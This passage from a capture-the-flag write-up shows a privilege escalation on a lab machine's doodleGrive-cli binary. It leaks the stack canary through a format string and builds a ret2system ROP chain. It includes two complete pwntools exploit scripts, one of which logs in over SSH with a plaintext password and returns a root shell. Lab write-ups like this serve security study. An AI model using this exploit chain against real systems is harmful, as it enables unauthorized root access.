
Overflowed Buffer
Buffer is filled with A’s and the canary address is 0x10d07f5d3ee46900. This is going to trigger the protective measures and call the stack check fail function.

Stack Check Fail
Stack check fail function is called because of the canary mismatch.

Defeating Canary Check

Creating Pattern
Creating unique pattern to input it and find the offset.

Finding Offset
Offset found at 56.
Building Exploit

Ropper - /bin/sh
Ropper was used to find the memory address of /bin/sh within the binary.

Ropper - Gadget
Ropper was also used to find a pop rdi; ret gadget which will be used for the exploit chain to system. If ASLR was enabled this would not be possible.
Local Exploit
Below is a copy of the full script used to exploit the binary locally on my own machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
from pwn import *

e = ELF("./doodleGrive-cli")
io = e.process(level="error")

system = p64(e.sym.system)
binsh = p64(0x00497cd5)
pop_rdi_ret = p64(0x401912)
ret = p64(0x401941)

log.info_once(f"Setting /bin/sh string: {binsh.hex()}")
log.info_once(f"Setting system address: {system.hex()}")
log.info_once(f"Setting gadget address: {pop_rdi_ret.hex()}")
log.info_once(f"Setting return address: {ret.hex()}")

io.recvline()
io.recvline()
io.sendline(b"%15$lx") # 15 index discovered using python script
returnedoutput = io.recvline()[19:-2]

canary = int(returnedoutput, 16)
log.info_once(f"Setting canary address: {canary}")

payload = b"A"*56       # Offset to enter canary.
payload += p64(canary)  # Leak address of canary via format string attack
payload += b"C"*8       # Filler
payload += ret          # Return instruction to allign stack
payload += pop_rdi_ret  # Gadget to begin chain to system
payload += binsh
payload += system

io.sendline(payload)
io.interactive()

Local Exploit Result
The exploit worked and returned an interactive shell as my own user. The next step will require modifying the script to make it work remotely on the target machine.
Remote Exploit
In order to get the script to work remotely pwntools has the ability to connect via SSH and then exploit the binary. The below script was used to achieve this task.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
from pwn import *

e = ELF("./doodleGrive-cli")
#io = e.process(level="error")

sshCon = ssh(host="10.10.11.235", user="tom", password="johnmayer7")

io = sshCon.process("./doodleGrive-cli")

system = p64(e.sym.system)
binsh = p64(0x00497cd5)
pop_rdi_ret = p64(0x401912)
ret = p64(0x401941)

log.info_once(f"Setting /bin/sh string: {binsh.hex()}")
log.info_once(f"Setting system address: {system.hex()}")
log.info_once(f"Setting gadget address: {pop_rdi_ret.hex()}")
log.info_once(f"Setting return address: {ret.hex()}")

io.recvline()
io.recvline()
io.sendline(b"%15$lx") # 15 index discovered using python script
returnedoutput = io.recvline()[19:-2]

canary = int(returnedoutput, 16)
log.info_once(f"Setting canary address: {canary}")

payload = b"A"*56       # Offset to enter canary.
payload += p64(canary)  # Leak address of canary via format string attack
payload += b"C"*8       # Filler
payload += ret          # Return instruction to allign stack
payload += pop_rdi_ret  # Gadget to begin chain to system
payload += binsh
payload += system

io.sendline(payload)
io.interactive()
Root Shell Obtained

The exploit worked and granted an interactive shell as root. Root flag captured.